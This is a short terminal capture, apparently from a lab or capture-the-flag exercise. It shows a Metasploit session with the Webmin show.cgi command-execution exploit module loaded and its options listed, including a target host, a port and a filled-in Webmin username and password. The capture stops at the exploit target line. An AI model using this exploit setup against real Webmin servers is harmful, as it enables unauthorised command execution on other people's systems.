 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD videogamer124 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Exploit target: